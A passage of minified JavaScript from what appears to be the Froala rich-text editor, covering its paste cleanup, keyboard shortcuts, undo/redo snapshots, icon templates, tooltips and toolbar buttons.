Image;!0===b.ul?(i(),j.src=c(o(e))+"u"):a.FE.DT||(j.src=c(o(e))+d.join("+")),b.events.on("contentChanged",function(){!0===b.ul&&h()&&i()}),b.events.on("destroy",function(){k&&k.length&&k.remove()},!0)}var k,l,m="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=function(){for(var a=0,b=document.domain,c=b.split("."),d="_gd"+(new Date).getTime();a<c.length-1&&-1==document.cookie.indexOf(d+"="+d);)b=c.slice(-1-++a).join("."),document.cookie=d+"="+d+";domain="+b+";";return document.cookie=d+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+b+";",(b||"").replace(/(^\.*)|(\.*$)/g,"")}(),o=c(d),p=0;return{_init:j}},a.extend(a.FE.DEFAULTS,{pastePlain:!1,pasteDeniedTags:["colgroup","col"],pasteDeniedAttrs:["class","id","style"],pasteAllowedStyleProps:[],pasteAllowLocalImages:!1}),a.FE.MODULES.paste=function(b){function c(a,c){try{b.win.localStorage.setItem("fr-copied-html",a),b.win.localStorage.setItem("fr-copied-text",c)}catch(d){}}function d(d){var e=b.html.getSelected();c(e,a("<div>").html(e).text()),"cut"==d.type&&(b.undo.saveStep(),setTimeout(function(){b.selection.save(),b.html.wrap(),b.selection.restore(),b.events.focus(),b.undo.saveStep()},0))}function e(a){if(v)return!1;if(a.originalEvent&&(a=a.originalEvent),!1===b.events.trigger("paste.before",[a]))return a.preventDefault(),!1;if(q=b.$win.scrollTop(),a&&a.clipboardData&&a.clipboardData.getData){var c="",d=a.clipboardData.types;if(b.helpers.isArray(d))for(var e=0;e<d.length;e++)c+=d[e]+";";else c=d;if(r="",/text\/rtf/.test(c)&&(s=a.clipboardData.getData("text/rtf")),/text\/html/.test(c)?r=a.clipboardData.getData("text/html"):/text\/rtf/.test(c)&&b.browser.safari?r=s:/text\/plain/.test(c)&&!b.browser.mozilla&&(r=b.html.escapeEntities(a.clipboardData.getData("text/plain")).replace(/\n/g,"<br>")),""!==r)return j(),a.preventDefault&&(a.stopPropagation(),a.preventDefault()),!1;r=null}return g(),!1}function f(c){if(c.originalEvent&&(c=c.originalEvent),c&&c.dataTransfer&&c.dataTransfer.getData){var d="",e=c.dataTransfer.types;if(b.helpers.isArray(e))for(var f=0;f<e.length;f++)d+=e[f]+";";else d=e;if(r="",/text\/rtf/.test(d)&&(s=c.dataTransfer.getData("text/rtf")),/text\/html/.test(d)?r=c.dataTransfer.getData("text/html"):/text\/rtf/.test(d)&&b.browser.safari?r=s:/text\/plain/.test(d)&&!this.browser.mozilla&&(r=b.html.escapeEntities(c.dataTransfer.getData("text/plain")).replace(/\n/g,"<br>")),""!==r){if(!1!==b.markers.insertAtPoint(c)){var g=b.el.querySelector(".fr-marker");return a(g).replaceWith(a.FE.MARKERS),j(),c.preventDefault&&(c.stopPropagation(),c.preventDefault()),!1}}else r=null}}function g(){b.selection.save(),b.events.disableBlur(),r=null,t?t.html(""):(t=a('<div contenteditable="true" style="position: fixed; top: 0; left: -9999px; height: 100%; width: 0; word-break: break-all; overflow:hidden; z-index: 9999; line-height: 140%;" tabIndex="-1"></div>'),b.browser.safari?(t.css("top",b.$sc.scrollTop()),b.$el.after(t)):b.$box.after(t),b.events.on("destroy",function(){t.remove()})),t.focus(),b.win.setTimeout(j,1)}function h(a){var c;a=a.replace(/<p(.*?)class="?'?MsoListParagraph"?'? ([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<ul><li>$3</li></ul>"),a=a.replace(/<p(.*?)class="?'?NumberedText"?'? ([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<ol><li>$3</li></ol>"),a=a.replace(/<p(.*?)class="?'?MsoListParagraphCxSpFirst"?'?([\s\S]*?)(level\d)?([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<ul><li$3>$5</li>"),a=a.replace(/<p(.*?)class="?'?NumberedTextCxSpFirst"?'?([\s\S]*?)(level\d)?([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<ol><li$3>$5</li>"),a=a.replace(/<p(.*?)class="?'?MsoListParagraphCxSpMiddle"?'?([\s\S]*?)(level\d)?([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<li$3>$5</li>"),a=a.replace(/<p(.*?)class="?'?NumberedTextCxSpMiddle"?'?([\s\S]*?)(level\d)?([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<li$3>$5</li>"),a=a.replace(/<p(.*?)class="?'?MsoListBullet"?'?([\s\S]*?)(level\d)?([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<li$3>$5</li>"),a=a.replace(/<p(.*?)class="?'?MsoListParagraphCxSpLast"?'?([\s\S]*?)(level\d)?([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<li$3>$5</li></ul>"),a=a.replace(/<p(.*?)class="?'?NumberedTextCxSpLast"?'?([\s\S]*?)(level\d)?([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<li$3>$5</li></ol>"),a=a.replace(/<span([^<]*?)style="?'?mso-list:Ignore"?'?([\s\S]*?)>([\s\S]*?)<span/gi,"<span><span"),a=a.replace(/<!--\[if \!supportLists\]-->([\s\S]*?)<!--\[endif\]-->/gi,""),a=a.replace(/<!\[if \!supportLists\]>([\s\S]*?)<!\[endif\]>/gi,""),a=a.replace(/(\n|\r| class=(")?Mso[a-zA-Z0-9]+(")?)/gi," "),a=a.replace(/<!--[\s\S]*?-->/gi,""),a=a.replace(/<(\/)*(meta|link|span|\\?xml:|st1:|o:|font)(.*?)>/gi,"");var d=["style","script","applet","embed","noframes","noscript"];for(c=0;c<d.length;c++){var e=new RegExp("<"+d[c]+".*?"+d[c]+"(.*?)>","gi");a=a.replace(e,"")}a=a.replace(/&nbsp;/gi," "),a=a.replace(/<td([^>]*)><\/td>/g,"<td$1><br></td>"),a=a.replace(/<th([^>]*)><\/th>/g,"<th$1><br></th>");var f;do{f=a,a=a.replace(/<[^\/>][^>]*><\/[^>]+>/gi,"")}while(a!=f);a=a.replace(/<lilevel([^1])([^>]*)>/gi,'<li data-indent="true"$2>'),a=a.replace(/<lilevel1([^>]*)>/gi,"<li$1>"),a=b.clean.html(a,b.opts.pasteDeniedTags,b.opts.pasteDeniedAttrs),a=a.replace(/<a>(.[^<]+)<\/a>/gi,"$1"),a=a.replace(/<br> */g,"<br>");var g=b.o_doc.createElement("div");g.innerHTML=a;var h=g.querySelectorAll("li[data-indent]");for(c=0;c<h.length;c++){var i=h[c],j=i.previousElementSibling;if(j&&"LI"==j.tagName){var k=j.querySelector(":scope > ul, :scope > ol");k||(k=document.createElement("ul"),j.appendChild(k)),k.appendChild(i)}else i.removeAttribute("data-indent")}return b.html.cleanBlankSpaces(g),a=g.innerHTML}function i(a){var c,d=null,e=b.doc.createElement("div");e.innerHTML=a;var f=e.querySelectorAll("p, div, h1, h2, h3, h4, h5, h6, pre, blockquote");for(c=0;c<f.length;c++)d=f[c],d.outerHTML="<"+(b.html.defaultTag()||"DIV")+">"+d.innerHTML+"</"+(b.html.defaultTag()||"DIV")+">";for(f=e.querySelectorAll("*:not("+"p, div, h1, h2, h3, h4, h5, h6, pre, blockquote, ul, ol, li, table, tbody, thead, tr, td, br, img".split(",").join("):not(")+")"),c=f.length-1;c>=0;c--)d=f[c],d.outerHTML=d.innerHTML;var g=function(a){for(var c=b.node.contents(a),d=0;d<c.length;d++)c[d].nodeType!=Node.TEXT_NODE&&c[d].nodeType!=Node.ELEMENT_NODE?c[d].parentNode.removeChild(c[d]):g(c[d])};return g(e),e.innerHTML}function j(){b.keys.forceUndo(),u=b.snapshot.get(),null===r&&(r=t.get(0).innerHTML,b.selection.restore(),b.events.enableBlur());var a=r.match(/(class=\"?Mso|class=\'?Mso|class="?Xl|class='?Xl|class=Xl|style=\"[^\"]*\bmso\-|style=\'[^\']*\bmso\-|w:WordDocument)/gi),c=b.events.chainTrigger("paste.beforeCleanup",r);c&&"string"==typeof c&&(r=c),(!a||a&&!1!==b.events.trigger("paste.wordPaste",[r]))&&k(r,a)}function k(c,d,e){var f,g=null,j=null;c.toLowerCase().indexOf("<body")>=0&&(c=c.replace(/[.\s\S\w\W<>]*<body[^>]*>[\s]*([.\s\S\w\W<>]*)[\s]*<\/body>[.\s\S\w\W<>]*/gi,"$1"),c=c.replace(/ \n/g," ").replace(/\n /g," ").replace(/([^>])\n([^<])/g,"$1 $2"));var k=!1;if(c.indexOf('id="docs-internal-guid')>=0&&(c=c.replace(/^[\w\W\s\S]* id="docs-internal-guid[^>]*>([\w\W\s\S]*)<\/b>[\w\W\s\S]*$/g,"$1"),k=!0),!d){var m=b.opts.htmlAllowedStyleProps;b.opts.htmlAllowedStyleProps=b.opts.pasteAllowedStyleProps,b.opts.htmlAllowComments=!1,c=b.clean.html(c,b.opts.pasteDeniedTags,b.opts.pasteDeniedAttrs),b.opts.htmlAllowedStyleProps=m,b.opts.htmlAllowComments=!0,c=n(c),c=c.replace(/\r|\n|\t/g,"");var o=b.doc.createElement("div");o.innerHTML=c;var p=null,q=null;try{p=b.win.localStorage.getItem("fr-copied-html"),q=b.win.localStorage.getItem("fr-copied-text")}catch(B){}q&&o.textContent.replace(/(\u00A0)/gi," ").replace(/\r|\n/gi,"")==q.replace(/(\u00A0)/gi," ").replace(/(\r|\n)+([ ]+[\r\n]+)*/gi," ")&&(c=p),c=c.replace(/^ */g,"").replace(/ *$/g,"")}!d||b.wordPaste&&e||(c=c.replace(/^\n*/g,"").replace(/^ /g,""),0===c.indexOf("<colgroup>")&&(c="<table>"+c+"</table>"),c=h(c),c=n(c)),b.opts.pastePlain&&(c=i(c));var r=b.events.chainTrigger("paste.afterCleanup",c);if("string"==typeof r&&(c=r),""!==c){var s=b.o_doc.createElement("div");s.innerHTML=c,b.spaces.normalize(s);var t=s.getElementsByTagName("span");for(f=t.length-1;f>=0;f--){var v=t[f];0===v.attributes.length&&(v.outerHTML=v.innerHTML)}var w=b.selection.element(),x=!1;if(w&&a(w).parentsUntil(b.el,"ul, ol").length&&(x=!0),x){var y=s.children;1==y.length&&["OL","UL"].indexOf(y[0].tagName)>=0&&(y[0].outerHTML=y[0].innerHTML)}if(!k){var z=s.getElementsByTagName("br");for(f=z.length-1;f>=0;f--){var A=z[f];b.node.isBlock(A.previousSibling)&&A.parentNode.removeChild(A)}}if(b.opts.enter==a.FE.ENTER_BR)for(g=s.querySelectorAll("p, div"),f=g.length-1;f>=0;f--)j=g[f],0===j.attributes.length&&(j.outerHTML=j.innerHTML+(j.nextSibling&&!b.node.isEmpty(j)?"<br>":""));else if(b.opts.enter==a.FE.ENTER_DIV)for(g=s.getElementsByTagName("p"),f=g.length-1;f>=0;f--)j=g[f],j.outerHTML="<div>"+j.innerHTML+"</div>";c=s.innerHTML,b.html.insert(c,!0)}l(),b.undo.saveStep(u),b.undo.saveStep()}function l(){b.events.trigger("paste.after")}function m(){return s}function n(c){var d,e=b.o_doc.createElement("div");e.innerHTML=c;for(var f=e.querySelectorAll("*:empty:not(td):not(th):not(iframe):not(svg):not("+a.FE.VOID_ELEMENTS.join("):not(")+")");f.length;){for(d=0;d<f.length;d++)f[d].parentNode.removeChild(f[d]);f=e.querySelectorAll("*:empty:not(td):not(th):not(iframe):not(svg):not("+a.FE.VOID_ELEMENTS.join("):not(")+")")}for(var g=e.querySelectorAll(":scope > div:not([style]), td > div:not([style]), th > div:not([style]), li > div:not([style])");g.length;){var h=g[g.length-1];if(b.html.defaultTag()&&"div"!=b.html.defaultTag())h.querySelector(b.html.blockTagsQuery())?h.outerHTML=h.innerHTML:h.outerHTML="<"+b.html.defaultTag()+">"+h.innerHTML+"</"+b.html.defaultTag()+">";else{var i=h.querySelectorAll("*");!i.length||"BR"!==i[i.length-1].tagName&&0===h.innerText.length?h.outerHTML=h.innerHTML+"<br>":h.outerHTML=h.innerHTML}g=e.querySelectorAll(":scope > div:not([style]), td > div:not([style]), th > div:not([style]), li > div:not([style])")}for(g=e.querySelectorAll("div:not([style])");g.length;){for(d=0;d<g.length;d++){var j=g[d],k=j.innerHTML.replace(/\u0009/gi,"").trim();j.outerHTML=k}g=e.querySelectorAll("div:not([style])")}return e.innerHTML}function o(){b.el.addEventListener("copy",d),b.el.addEventListener("cut",d),b.el.addEventListener("paste",e),b.events.on("drop",f),b.browser.msie&&b.browser.version<11&&(b.events.on("mouseup",function(a){2==a.button&&(setTimeout(function(){v=!1},50),v=!0)},!0),b.events.on("beforepaste",e)),b.events.on("destroy",p)}function p(){b.el.removeEventListener("copy",d),b.el.removeEventListener("cut",d),b.el.removeEventListener("paste",e)}var q,r,s,t,u,v=!1;return{_init:o,removeEmptyTags:n,getRtfClipboard:m,saveCopiedText:c,clean:k}},a.extend(a.FE.DEFAULTS,{shortcutsEnabled:[],shortcutsHint:!0}),a.FE.SHORTCUTS_MAP={},a.FE.RegisterShortcut=function(b,c,d,e,f,g){a.FE.SHORTCUTS_MAP[(f?"^":"")+(g?"@":"")+b]={cmd:c,val:d,letter:e,shift:f,option:g},a.FE.DEFAULTS.shortcutsEnabled.push(c)},a.FE.RegisterShortcut(a.FE.KEYCODE.E,"show",null,"E",!1,!1),a.FE.RegisterShortcut(a.FE.KEYCODE.B,"bold",null,"B",!1,!1),a.FE.RegisterShortcut(a.FE.KEYCODE.I,"italic",null,"I",!1,!1),a.FE.RegisterShortcut(a.FE.KEYCODE.U,"underline",null,"U",!1,!1),a.FE.RegisterShortcut(a.FE.KEYCODE.S,"strikeThrough",null,"S",!1,!1),a.FE.RegisterShortcut(a.FE.KEYCODE.CLOSE_SQUARE_BRACKET,"indent",null,"]",!1,!1),a.FE.RegisterShortcut(a.FE.KEYCODE.OPEN_SQUARE_BRACKET,"outdent",null,"[",!1,!1),a.FE.RegisterShortcut(a.FE.KEYCODE.Z,"undo",null,"Z",!1,!1),a.FE.RegisterShortcut(a.FE.KEYCODE.Z,"redo",null,"Z",!0,!1),a.FE.MODULES.shortcuts=function(b){function c(c){if(!b.opts.shortcutsHint)return null;if(!f){f={};for(var d in a.FE.SHORTCUTS_MAP)a.FE.SHORTCUTS_MAP.hasOwnProperty(d)&&b.opts.shortcutsEnabled.indexOf(a.FE.SHORTCUTS_MAP[d].cmd)>=0&&(f[a.FE.SHORTCUTS_MAP[d].cmd+"."+(a.FE.SHORTCUTS_MAP[d].val||"")]={shift:a.FE.SHORTCUTS_MAP[d].shift,option:a.FE.SHORTCUTS_MAP[d].option,letter:a.FE.SHORTCUTS_MAP[d].letter})}var e=f[c];return e?(b.helpers.isMac()?String.fromCharCode(8984):"Ctrl+")+(e.shift?b.helpers.isMac()?String.fromCharCode(8679):"Shift+":"")+(e.option?b.helpers.isMac()?String.fromCharCode(8997):"Alt+":"")+e.letter:null}function d(c){if(!b.core.hasFocus())return!0;var d=c.which,e=-1!=navigator.userAgent.indexOf("Mac OS X")?c.metaKey:c.ctrlKey;if("keyup"==c.type&&g&&d!=a.FE.KEYCODE.META)return g=!1,!1;"keydown"==c.type&&(g=!1);var f=(c.shiftKey?"^":"")+(c.altKey?"@":"")+d;if(e&&a.FE.SHORTCUTS_MAP[f]){var h=a.FE.SHORTCUTS_MAP[f].cmd;if(h&&b.opts.shortcutsEnabled.indexOf(h)>=0){var i,j=a.FE.SHORTCUTS_MAP[f].val;if(h&&!j?i=b.$tb.find('.fr-command[data-cmd="'+h+'"]'):h&&j&&(i=b.$tb.find('.fr-command[data-cmd="'+h+'"][data-param1="'+j+'"]')),i.length)return c.preventDefault(),c.stopPropagation(),i.parents(".fr-toolbar").data("instance",b),"keydown"==c.type&&(b.button.exec(i),g=!0),!1;if(h&&b.commands[h])return c.preventDefault(),c.stopPropagation(),"keydown"==c.type&&(b.commands[h](),g=!0),!1}}}function e(){b.events.on("keydown",d,!0),b.events.on("keyup",d,!0)}var f=null,g=!1;return{_init:e,get:c}},a.FE.MODULES.snapshot=function(a){function b(a){for(var b=a.parentNode.childNodes,c=0,d=null,e=0;e<b.length;e++){if(d){var f=b[e].nodeType===Node.TEXT_NODE&&""===b[e].textContent,g=d.nodeType===Node.TEXT_NODE&&b[e].nodeType===Node.TEXT_NODE;f||g||c++}if(b[e]==a)return c;d=b[e]}}function c(c){var d=[];if(!c.parentNode)return[];for(;!a.node.isElement(c);)d.push(b(c)),c=c.parentNode;return d.reverse()}function d(a,b){for(;a&&a.nodeType===Node.TEXT_NODE;){var c=a.previousSibling;c&&c.nodeType==Node.TEXT_NODE&&(b+=c.textContent.length),a=c}return b}function e(a){return{scLoc:c(a.startContainer),scOffset:d(a.startContainer,a.startOffset),ecLoc:c(a.endContainer),ecOffset:d(a.endContainer,a.endOffset)}}function f(){var b={};if(a.events.trigger("snapshot.before"),b.html=(a.$wp?a.$el.html():a.$oel.get(0).outerHTML).replace(/ style=""/g,""),b.ranges=[],a.$wp&&a.selection.inEditor()&&a.core.hasFocus())for(var c=a.selection.ranges(),d=0;d<c.length;d++)b.ranges.push(e(c[d]));return a.events.trigger("snapshot.after"),b}function g(b){for(var c=a.el,d=0;d<b.length;d++)c=c.childNodes[b[d]];return c}function h(b,c){try{var d=g(c.scLoc),e=c.scOffset,f=g(c.ecLoc),h=c.ecOffset,i=a.doc.createRange();i.setStart(d,e),i.setEnd(f,h),b.addRange(i)}catch(j){}}function i(b){a.$el.html()!=b.html&&(a.opts.htmlExecuteScripts?a.$el.html(b.html):a.el.innerHTML=b.html);var c=a.selection.get();a.selection.clear(),a.events.focus(!0);for(var d=0;d<b.ranges.length;d++)h(c,b.ranges[d])}function j(b,c){return b.html==c.html&&(!a.core.hasFocus()||JSON.stringify(b.ranges)==JSON.stringify(c.ranges))}return{get:f,restore:i,equal:j}},a.FE.MODULES.undo=function(a){function b(b){var c=b.which;a.keys.ctrlKey(b)&&(90==c&&b.shiftKey&&b.preventDefault(),90==c&&b.preventDefault())}function c(){return!(0===a.undo_stack.length||a.undo_index<=1)}function d(){return a.undo_index!=a.undo_stack.length}function e(b){if(!a.undo_stack||a.undoing||a.el.querySelector(".fr-marker"))return!1;void 0===b?(b=a.snapshot.get(),a.undo_stack[a.undo_index-1]&&a.snapshot.equal(a.undo_stack[a.undo_index-1],b)||(f(),a.undo_stack.push(b),a.undo_index++,b.html!=l&&(a.events.trigger("contentChanged"),l=b.html))):(f(),a.undo_index>0?a.undo_stack[a.undo_index-1]=b:(a.undo_stack.push(b),a.undo_index++))}function f(){if(!a.undo_stack||a.undoing)return!1;for(;a.undo_stack.length>a.undo_index;)a.undo_stack.pop()}function g(){if(a.undo_index>1){a.undoing=!0;var b=a.undo_stack[--a.undo_index-1];clearTimeout(a._content_changed_timer),a.snapshot.restore(b),l=b.html,a.popups.hideAll(),a.toolbar.enable(),a.events.trigger("contentChanged"),a.events.trigger("commands.undo"),a.undoing=!1}}function h(){if(a.undo_index<a.undo_stack.length){a.undoing=!0;var b=a.undo_stack[a.undo_index++];clearTimeout(a._content_changed_timer),a.snapshot.restore(b),l=b.html,a.popups.hideAll(),a.toolbar.enable(),a.events.trigger("contentChanged"),a.events.trigger("commands.redo"),a.undoing=!1}}function i(){a.undo_index=0,a.undo_stack=[]}function j(){a.undo_stack=[]}function k(){i(),a.events.on("initialized",function(){l=(a.$wp?a.$el.html():a.$oel.get(0).outerHTML).replace(/ style=""/g,"")}),a.events.on("blur",function(){a.el.querySelector(".fr-dragging")||a.undo.saveStep()}),a.events.on("keydown",b),a.events.on("destroy",j)}var l=null;return{_init:k,run:g,redo:h,canDo:c,canRedo:d,dropRedo:f,reset:i,saveStep:e}},a.FE.ICON_DEFAULT_TEMPLATE="font_awesome",a.FE.ICON_TEMPLATES={font_awesome:'<i class="fa fa-[NAME]" aria-hidden="true"></i>',text:'<span style="text-align: center;">[NAME]</span>',image:"<img src=[SRC] alt=[ALT] />",svg:'<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">[PATH]</svg>'},a.FE.ICONS={bold:{NAME:"bold"},italic:{NAME:"italic"},underline:{NAME:"underline"},strikeThrough:{NAME:"strikethrough"},subscript:{NAME:"subscript"},superscript:{NAME:"superscript"},color:{NAME:"tint"},outdent:{NAME:"outdent"},indent:{NAME:"indent"},undo:{NAME:"rotate-left"},redo:{NAME:"rotate-right"},insertHR:{NAME:"minus"},clearFormatting:{NAME:"eraser"},selectAll:{NAME:"mouse-pointer"}},a.FE.DefineIconTemplate=function(b,c){a.FE.ICON_TEMPLATES[b]=c},a.FE.DefineIcon=function(b,c){a.FE.ICONS[b]=c},a.FE.MODULES.icon=function(){function b(b){var c=null,d=a.FE.ICONS[b];if(void 0!==d){var e=d.template||a.FE.ICON_DEFAULT_TEMPLATE;e&&(e=a.FE.ICON_TEMPLATES[e])&&(c=e.replace(/\[([a-zA-Z]*)\]/g,function(a,c){return"NAME"==c?d[c]||b:d[c]}))}return c||b}function c(b){var c=a.FE.ICONS[b],d=a.FE.ICON_DEFAULT_TEMPLATE;return void 0!==c?d=c.template||a.FE.ICON_DEFAULT_TEMPLATE:d}return{create:b,getTemplate:c}},a.extend(a.FE.DEFAULTS,{tooltips:!0}),a.FE.MODULES.tooltip=function(b){function c(){b.$tooltip&&b.$tooltip.removeClass("fr-visible").css("left","-3000px").css("position","fixed")}function d(c,d){if(c.data("title")||c.data("title",c.attr("title")),!c.data("title"))return!1;b.$tooltip||f(),c.removeAttr("title"),b.$tooltip.text(b.language.translate(c.data("title"))),b.$tooltip.addClass("fr-visible");var e=c.offset().left+(c.outerWidth()-b.$tooltip.outerWidth())/2;e<0&&(e=0),e+b.$tooltip.outerWidth()>a(b.o_win).width()&&(e=a(b.o_win).width()-b.$tooltip.outerWidth()),void 0===d&&(d=b.opts.toolbarBottom);var g=d?c.offset().top-b.$tooltip.height():c.offset().top+c.outerHeight();b.$tooltip.css("position",""),b.$tooltip.css("left",e),b.$tooltip.css("top",Math.ceil(g)),"static"!=a(b.o_doc).find("body:first").css("position")?(b.$tooltip.css("margin-left",-a(b.o_doc).find("body:first").offset().left),b.$tooltip.css("margin-top",-a(b.o_doc).find("body:first").offset().top)):(b.$tooltip.css("margin-left",""),b.$tooltip.css("margin-top",""))}function e(e,f,g){b.opts.tooltips&&!b.helpers.isMobile()&&(b.events.$on(e,"mouseenter",f,function(c){b.node.hasClass(c.currentTarget,"fr-disabled")||b.edit.isDisabled()||d(a(c.currentTarget),g)},!0),b.events.$on(e,"mouseleave "+b._mousedown+" "+b._mouseup,f,function(){c()},!0))}function f(){b.opts.tooltips&&!b.helpers.isMobile()&&(b.shared.$tooltip?b.$tooltip=b.shared.$tooltip:(b.shared.$tooltip=a('<div class="fr-tooltip"></div>'),b.$tooltip=b.shared.$tooltip,b.opts.theme&&b.$tooltip.addClass(b.opts.theme+"-theme"),a(b.o_doc).find("body:first").append(b.$tooltip)),b.events.on("shared.destroy",function(){b.$tooltip.html("").removeData().remove(),b.$tooltip=null},!0))}return{hide:c,to:d,bind:e}},a.FE.MODULES.button=function(b){function c(b,c,d){for(var e=a(),f=0;f<b.length;f++){var g=a(b[f]);if(g.is(c)&&(e=e.add(g)),d&&g.is(".fr-dropdown")){var h=g.next().find(c);e=e.add(h)}}return e}function d(d,e){var f,g=a();if(!d)return g;g=g.add(c(v,d,e)),g=g.add(c(w,d,e));for(f in b.shared.popups)if(b.shared.popups.hasOwnProperty(f)){var h=b.shared.popups[f],i=h.children().find(d);g=g.add(i)}for(f in b.shared.modals)if(b.shared.modals.hasOwnProperty(f)){var j=b.shared.modals[f],k=j.$modal.find(d);g=g.add(k)}return g}function e(c){var e=c.next(),f=b.node.hasClass(c.get(0),"fr-active"),g=d(".fr-dropdown.fr-active").not(c),h=c.parents(".fr-toolbar, .fr-popup").data("instance")||b;if(h.helpers.isIOS()&&!h.el.querySelector(".fr-marker")&&(h.selection.save(),h.selection.clear(),h.selection.restore()),!f){var i=c.data("cmd");e.find(".fr-command").removeClass("fr-active").attr("aria-selected",!1),a.FE.COMMANDS[i]&&a.FE.COMMANDS[i].refreshOnShow&&a.FE.COMMANDS[i].refreshOnShow.apply(h,[c,e]),e.css("left",c.offset().left-c.parent().offset().left-("rtl"==b.opts.direction?e.width()-c.outerWidth():0)),e.addClass("test-height");var j=e.outerHeight();e.removeClass("test-height"),e.css("top","").css("bottom",""),!b.opts.toolbarBottom&&e.offset().top+c.outerHeight()+j<a(b.o_doc).height()?e.css("top",c.position().top+c.outerHeight()):e.css("bottom",b.$tb.height()-c.position().top)}c.addClass("fr-blink").toggleClass("fr-active"),c.hasClass("fr-active")?(e.attr("aria-hidden",!1),c.attr("aria-expanded",!0)):(e.attr("aria-hidden",!0),c.attr("aria-expanded",!1)),setTimeout(function(){c.removeClass("fr-blink")},300),e.css("margin-left",""),e.offset().left+e.outerWidth()>b.$sc.offset().left+b.$sc.width()&&e.css("margin-left",-(e.offset().left+e.outerWidth()-b.$sc.offset().left-b.$sc.width())),g.removeClass("fr-active").attr("aria-expanded",!1).next().attr("aria-hidden",!0),g.parent(".fr-toolbar:not(.fr-inline)").css("zIndex",""),0!==c.parents(".fr-popup").length||b.opts.toolbarInline||(b.node.hasClass(c.get(0),"fr-active")?b.$tb.css("zIndex",(b.opts.zIndex||1)+4):b.$tb.css("zIndex",""));var k=e.find("a.fr-command.fr-active:first");b.helpers.isMobile()||(k.length?b.accessibility.focusToolbarElement(k):b.accessibility.focusToolbarElement(c))}function f(a){a.addClass("fr-blink"),setTimeout(function(){a.removeClass("fr-blink")},500);for(var b=a.data("cmd"),c=[];void 0!==a.data("param"+(c.length+1));)c.push(a.data("param"+(c.length+1)));var e=d(".fr-dropdown.fr-active");e.length&&(e.removeClass("fr-active").attr("aria-expanded",!1).next().attr("aria-hidden",!0),e.parent(".fr-toolbar:not(.fr-inline)").css("zIndex","")),a.parents(".fr-popup, .fr-toolbar").data("instance").commands.exec(b,c)}function g(a){f(a)}function h(c){var d=c.parents(".fr-popup, .fr-toolbar").data("instance");if(0!==c.parents(".fr-popup").length||c.data("popup")||d.popups.hideAll(),d.popups.areVisible()&&!d.popups.areVisible(d)){for(var f=0;f<a.FE.INSTANCES.length;f++)a.FE.INSTANCES[f]!=d&&a.FE.INSTANCES[f].popups&&a.FE.INSTANCES[f].popups.areVisible()&&a.FE.INSTANCES[f].$el.find(".fr-marker").remove();d.popups.hideAll()}b.node.hasClass(c.get(0),"fr-dropdown")?e(c):(g(c),a.FE.COMMANDS[c.data("cmd")]&&!1!==a.FE.COMMANDS[c.data("cmd")].refreshAfterCallback&&d.button.bulkRefresh())}function i(b){h(a(b.currentTarget))}function j(a){var b=a.find(".fr-dropdown.fr-active");b.length&&(b.removeClass("fr-active").attr("aria-expanded",!1).next().attr("aria-hidden",!0),b.parent(".fr-toolbar:not(.fr-inline)").css("zIndex",""))}function k(a){a.preventDefault(),a.stopPropagation()}function l(a){if(a.stopPropagation(),!b.helpers.isMobile())return!1}function m(c,d){b.events.bindClick(c,".fr-command:not(.fr-disabled)",i),b.events.$on(c,b._mousedown+" "+b._mouseup+" "+b._move,".fr-dropdown-menu",k,!0),b.events.$on(c,b._mousedown+" "+b._mouseup+" "+b._move,".fr-dropdown-menu .fr-dropdown-wrapper",l,!0);var e=c.get(0).ownerDocument,f="defaultView"in e?e.defaultView:e.parentWindow,g=function(d){(!d||d.type==b._mouseup&&d.target!=a("html").get(0)||"keydown"==d.type&&(b.keys.isCharacter(d.which)&&!b.keys.ctrlKey(d)||d.which==a.FE.KEYCODE.ESC))&&j(c)};b.events.$on(a(f),b._mouseup+" resize keydown",g,!0),b.opts.iframe&&b.events.$on(b.$win,b._mouseup,g,!0),b.node.hasClass(c.get(0),"fr-popup")?a.merge(w,c.find(".fr-btn").toArray()):a.merge(v,c.find(".fr-btn").toArray()),b.tooltip.bind(c,".fr-btn, .fr-title",d)}function n(a,c){var d="";if(c.html)"function"==typeof c.html?d+=c.html.call(b):d+=c.html;else{var e=c.options;"function"==typeof e&&(e=e()),d+='<ul class="fr-dropdown-list" role="presentation">';for(var f in e)if(e.hasOwnProperty(f)){var g=b.shortcuts.get(a+"."+f);g=g?'<span class="fr-shortcut">'+g+"</span>":"",d+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="'+a+'" data-param1="'+f+'" title="'+e[f]+'">'+b.language.translate(e[f])+"</a></li>"}d+="</ul>"}return d}function o(a,c,d){if(b.helpers.isMobile()&&!1===c.showOnMobile)return"";var e=c.displaySelection;"function"==typeof e&&(e=e(b));var f;if(e){var g="function"==typeof c.defaultSelection?c.defaultSelection(b):c.defaultSelection;f='<span style="width:'+(c.displaySelectionWidth||100)+'px">'+b.language.translate(g||c.title)+"</span>"}else f=b.icon.create(c.icon||a),f+='<span class="fr-sr-only">'+(b.language.translate(c.title)||"")+"</span>";var h=c.popup?' data-popup="true"':"",i=c.modal?' data-modal="true"':"",j=b.shortcuts.get(a+".");j=j?" ("+j+")":"";var k=a+"-"+b.id,l="dropdown-menu-"+k,m='<button id="'+k+'"type="button" tabIndex="-1" role="button"'+(c.toggle?' aria-pressed="false"':"")+("dropdown"==c.type?' aria-controls="'+l+'" aria-expanded="false" aria-haspopup="true"':"")+(c.disabled?' aria-disabled="true"':"")+' title="'+(b.language.translate(c.title)||"")+j+'" class="fr-command fr-btn'+("dropdown"==c.type?" fr-dropdown":"")+" fr-btn-"+b.icon.getTemplate(c.icon)+(c.displaySelection?" fr-selection":"")+(c.back?" fr-back":"")+(c.disabled?" fr-disabled":"")+(d?"":" fr-hidden")+'" data-cmd="'+a+'"'+h+i+">"+f+"</button>";if("dropdown"==c.type){var o='<div id="'+l+'" class="fr-dropdown-menu" role="listbox" aria-labelledby="'+k+'" aria-hidden="true"><div class="fr-dropdown-wrapper" role="presentation"><div class="fr-dropdown-content" role="presentation">';o+=n(a,c),o+="</div></div></div>",m+=o}return m}function 